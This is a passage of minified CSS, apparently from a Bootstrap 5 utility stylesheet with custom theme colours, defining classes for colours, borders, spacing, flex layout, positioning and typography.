infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff !important;background-color:RGBA(var(--bs-primary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-secondary{color:#161616 !important;background-color:RGBA(var(--bs-secondary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-success{color:#161616 !important;background-color:RGBA(var(--bs-success-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-info{color:#fff !important;background-color:RGBA(var(--bs-info-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-warning{color:#161616 !important;background-color:RGBA(var(--bs-warning-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-danger{color:#fff !important;background-color:RGBA(var(--bs-danger-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-light{color:#161616 !important;background-color:RGBA(var(--bs-light-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(var(--bs-dark-rgb), var(--bs-bg-opacity, 1)) !important}.link-primary{color:RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-primary:hover,.link-primary:focus{color:RGBA(22, 105, 67, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(22, 105, 67, var(--bs-link-underline-opacity, 1)) !important}.link-secondary{color:RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-secondary:hover,.link-secondary:focus{color:RGBA(226, 180, 53, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(226, 180, 53, var(--bs-link-underline-opacity, 1)) !important}.link-success{color:RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-success:hover,.link-success:focus{color:RGBA(56, 169, 118, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(56, 169, 118, var(--bs-link-underline-opacity, 1)) !important}.link-info{color:RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-info:hover,.link-info:focus{color:RGBA(17, 89, 190, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(17, 89, 190, var(--bs-link-underline-opacity, 1)) !important}.link-warning{color:RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-warning:hover,.link-warning:focus{color:RGBA(249, 166, 58, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(249, 166, 58, var(--bs-link-underline-opacity, 1)) !important}.link-danger{color:RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-danger:hover,.link-danger:focus{color:RGBA(174, 35, 26, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(174, 35, 26, var(--bs-link-underline-opacity, 1)) !important}.link-light{color:RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-light:hover,.link-light:focus{color:RGBA(245, 246, 248, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(245, 246, 248, var(--bs-link-underline-opacity, 1)) !important}.link-dark{color:RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-dark:hover,.link-dark:focus{color:RGBA(14, 20, 31, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(14, 20, 31, var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75)) !important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute !important}.visually-hidden *,.visually-hidden-focusable:not(:focus):not(:focus-within) *{overflow:hidden !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.object-fit-contain{object-fit:contain !important}.object-fit-cover{object-fit:cover !important}.object-fit-fill{object-fit:fill !important}.object-fit-scale{object-fit:scale-down !important}.object-fit-none{object-fit:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.overflow-x-auto{overflow-x:auto !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-x-visible{overflow-x:visible !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-auto{overflow-y:auto !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-y-visible{overflow-y:visible !important}.overflow-y-scroll{overflow-y:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:var(--bs-box-shadow) !important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm) !important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg) !important}.shadow-none{box-shadow:none !important}.focus-ring-primary{--bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{--bs-border-opacity: 1;border-color:rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important}.border-secondary{--bs-border-opacity: 1;border-color:rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important}.border-success{--bs-border-opacity: 1;border-color:rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important}.border-info{--bs-border-opacity: 1;border-color:rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-danger{--bs-border-opacity: 1;border-color:rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important}.border-light{--bs-border-opacity: 1;border-color:rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important}.border-dark{--bs-border-opacity: 1;border-color:rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important}.border-black{--bs-border-opacity: 1;border-color:rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle) !important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle) !important}.border-success-subtle{border-color:var(--bs-success-border-subtle) !important}.border-info-subtle{border-color:var(--bs-info-border-subtle) !important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle) !important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle) !important}.border-light-subtle{border-color:var(--bs-light-border-subtle) !important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle) !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-opacity-10{--bs-border-opacity: 0.1}.border-opacity-25{--bs-border-opacity: 0.25}.border-opacity-50{--bs-border-opacity: 0.5}.border-opacity-75{--bs-border-opacity: 0.75}.border-opacity-100{--bs-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:2rem !important}.m-6{margin:2.5rem !important}.m-7{margin:4rem !important}.m-8{margin:5rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:2rem !important;margin-left:2rem !important}.mx-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-7{margin-right:4rem !important;margin-left:4rem !important}.mx-8{margin-right:5rem !important;margin-left:5rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:2rem !important}.mt-6{margin-top:2.5rem !important}.mt-7{margin-top:4rem !important}.mt-8{margin-top:5rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:2rem !important}.me-6{margin-right:2.5rem !important}.me-7{margin-right:4rem !important}.me-8{margin-right:5rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:2rem !important}.mb-6{margin-bottom:2.5rem !important}.mb-7{margin-bottom:4rem !important}.mb-8{margin-bottom:5rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:2rem !important}.ms-6{margin-left:2.5rem !important}.ms-7{margin-left:4rem !important}.ms-8{margin-left:5rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:2rem !important}.p-6{padding:2.5rem !important}.p-7{padding:4rem !important}.p-8{padding:5rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:2rem !important;padding-left:2rem !important}.px-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-7{padding-right:4rem !important;padding-left:4rem !important}.px-8{padding-right:5rem !important;padding-left:5rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:2rem !important}.pt-6{padding-top:2.5rem !important}.pt-7{padding-top:4rem !important}.pt-8{padding-top:5rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:2rem !important}.pe-6{padding-right:2.5rem !important}.pe-7{padding-right:4rem !important}.pe-8{padding-right:5rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:2rem !important}.pb-6{padding-bottom:2.5rem !important}.pb-7{padding-bottom:4rem !important}.pb-8{padding-bottom:5rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:2rem !important}.ps-6{padding-left:2.5rem !important}.ps-7{padding-left:4rem !important}.ps-8{padding-left:5rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:2rem !important}.gap-6{gap:2.5rem !important}.gap-7{gap:4rem !important}.gap-8{gap:5rem !important}.row-gap-0{row-gap:0 !important}.row-gap-1{row-gap:.25rem !important}.row-gap-2{row-gap:.5rem !important}.row-gap-3{row-gap:1rem !important}.row-gap-4{row-gap:1.5rem !important}.row-gap-5{row-gap:2rem !important}.row-gap-6{row-gap:2.5rem !important}.row-gap-7{row-gap:4rem !important}.row-gap-8{row-gap:5rem !important}.column-gap-0{column-gap:0 !important}.column-gap-1{column-gap:.25rem !important}.column-gap-2{column-gap:.5rem !important}.column-gap-3{column-gap:1rem !important}.column-gap-4{column-gap:1.5rem !important}.column-gap-5{column-gap:2rem !important}.column-gap-6{column-gap:2.5rem !important}.column-gap-7{column-gap:4rem !important}.column-gap-8{column-gap:5rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.425rem + 2.1vw) !important}.fs-2{font-size:calc(1.35rem + 1.2vw) !important}.fs-3{font-size:calc(1.3125rem + 0.75vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-lighter{font-weight:lighter !important}.fw-light{font-weight:300 !important}.fw-normal{font-weight:400 !important}.fw-medium{font-weight:500 !important}.fw-semibold{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.43 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:1.67 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(22,22,22,.5) !important}.text-white-50{--bs-text-opacity: 1;color:hsla(0,0%,100%,.5) !important}.text-body-secondary{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-body-tertiary{--bs-text-opacity: 1;color:var(--bs-tertiary-color) !important}.text-body-emphasis{--bs-text-opacity: 1;color:var(--bs-emphasis-color) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis) !important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis) !important}.text-success-emphasis{color:var(--bs-success-text-emphasis) !important}.text-info-emphasis{color:var(--bs-info-text-emphasis) !important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis) !important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis) !important}.text-light-emphasis{color:var(--bs-light-text-emphasis) !important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis) !important}.link-opacity-10{--bs-link-opacity: 0.1}.link-opacity-10-hover:hover{--bs-link-opacity: 0.1}.link-opacity-25{--bs-link-opacity: 0.25}.link-opacity-25-hover:hover{--bs-link-opacity: 0.25}.link-opacity-50{--bs-link-opacity: 0.5}.link-opacity-50-hover:hover{--bs-link-opacity: 0.5}.link-opacity-75{--bs-link-opacity: 0.75}.link-opacity-75-hover:hover{--bs-link-opacity: 0.75}.link-opacity-100{--bs-link-opacity: 1}.link-opacity-100-hover:hover{--bs-link-opacity: 1}.link-offset-1{text-underline-offset:.125em !important}.link-offset-1-hover:hover{text-underline-offset:.125em !important}.link-offset-2{text-underline-offset:.25em !important}.link-offset-2-hover:hover{text-underline-offset:.25em !important}.link-offset-3{text-underline-offset:.375em !important}.link-offset-3-hover:hover{text-underline-offset:.375em !important}.link-underline-primary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-secondary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-success{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-info{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-warning{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-danger{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-light{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-dark{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important}.link-underline{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-underline-opacity-0{--bs-link-underline-opacity: 0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity: 0}.link-underline-opacity-10{--bs-link-underline-opacity: 0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity: 0.1}.link-underline-opacity-25{--bs-link-underline-opacity: 0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity: 0.25}.link-underline-opacity-50{--bs-link-underline-opacity: 0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity: 0.5}.link-underline-opacity-75{--bs-link-underline-opacity: 0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity: 0.75}.link-underline-opacity-100{--bs-link-underline-opacity: 1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-body-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-body-tertiary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle) 